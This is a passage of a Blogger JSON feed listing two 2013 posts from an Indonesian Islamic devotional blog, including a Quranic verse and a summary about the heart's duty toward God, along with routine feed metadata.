Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6609690965846106302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6609690965846106302"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/07\/kemahaesaan-pada-Rasulullah.html","title":"Kemahaesaan itu Ada pada Rasulullah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7WDb-lSVVvZ5cq3wTRoVqXEynqAawjTvC9N7T7hu2XPCB77gk0hvDTSSZu1h1uhAOoyoPjRD7hA3p8yxIQwAFlUE23lKF4rap7W5bJ5lIWG9_gkI8OKOA35J2vnAcNGHeY7NTpmZKp8U\/s72-c\/Oneness.in.Muhammad.jpg","height":"72","width":"72"},"thr$total":{"$t":"66"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-3997319161307504198"},"published":{"$t":"2013-06-30T15:38:00.000+07:00"},"updated":{"$t":"2014-01-24T22:57:30.812+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Tugas Hati"},"summary":{"type":"text","$t":"وَيَجْعَلُ الرِّجْسَ عَلَى الَّذِينَ لَا يَعْقِلُونَ\nDan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya. [Q.S. Yunus:100]\n\n\n\nDiberi Allah dua bola mata, tugasnya satu: untuk melihat. Diberi Allah dua daun telinga , tugasnya satu: untuk mendengar. Diberi Allah satu hati, tugasnya satu. Tugas hati untuk apa? Untuk berkekalan pada Allah.\n\nMengapa ada orang waktu mau "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/3997319161307504198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/3997319161307504198?isPopup=true","title":"79 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3997319161307504198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3997319161307504198"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/06\/tugas-hati.html","title":"Tugas Hati"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8otO1xGg9sLkw3Kh1K88p84JFc86fuy82BOKOTrES-3E56UT8DuDXo_McNvRpA70lbSersqu6Lr2ceKs2jJq5ZZLV3dcuSLikMIBFe4vDz6Mm_svwwonIJsAdwf6nElLlatnng6jAeE4\/s72-c\/Tugas.Hati.jpg","height":"72","width":"72"},"thr$total":{"$t":"79"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}}]}});